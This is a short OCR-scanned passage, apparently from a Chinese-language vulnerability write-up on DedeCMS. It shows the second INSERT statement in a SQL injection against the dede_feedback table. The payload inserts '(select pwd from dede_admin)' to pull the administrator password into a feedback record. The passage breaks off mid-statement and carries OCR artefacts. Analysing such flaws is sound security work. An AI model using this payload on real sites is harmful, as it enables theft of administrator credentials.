
的内容为$s$
第二次insert的sql:
INSERT INTO
`dede_feedback`(`aid`,`typeid`,`username`,`arctitle`,
`ip`,`ischeck`,`dtime`,`mid`,`bad`,`good`,`ftype`,`face`,`m
sg`)
VALUES (’1′,’0′,’test’,’1′,”‘”,1,3,4,5,6,7,8,(select pwd
from
dede_admin))#’,’127.0.0.1′,’1′,’1367583435′,’2′,’0′,’0′,’fe
edback’,’6′,’asfsafsdaf’)
经过上述处理：
INSERT INTO